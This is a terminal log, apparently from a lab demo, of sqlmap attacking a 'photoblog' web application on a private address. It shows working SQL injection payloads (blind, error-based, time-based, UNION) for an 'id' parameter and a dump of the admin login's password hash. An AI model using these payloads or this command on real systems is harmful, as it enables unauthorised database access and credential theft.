 root@kali:~/Desktop/demo# sqlmap -r request.txt --dbms=mysql -D photoblog -T users --dump
{1.2.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting at 10:43:13
[10:43:13] [INFO] parsing HTTP request from 'request.txt'
[10:43:13] [INFO] testing connection to the target URL
[10:43:13] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8652=8652
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(7443=7443,1))),0x7162707671,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x4e6456666a6c75646252754b42534b544a4458686a6c48754f5
663734b4e516d4c6d47544d6a515a,0x7162707671),NULL-- TCoA
---
[10:43:13] [INFO] testing MySQL
[10:43:13] [INFO] confirming MySQL
[10:43:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[10:43:13] [INFO] fetching columns for table 'users' in database 'photoblog'
[10:43:13] [INFO] fetching entries for table 'users' in database 'photoblog'
[10:43:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: photoblog
Table: users
[1 entry]
+----+-------+----------------------------------+
| id | login | password                         |
+----+-------+----------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 |
+----+-------+----------------------------------+
[10:43:20] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/10.0.0.9/dump/photoblog/users.csv'
[10:43:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.9'
[*] shutting down at 10:43:20
root@kali:~/Desktop/demo#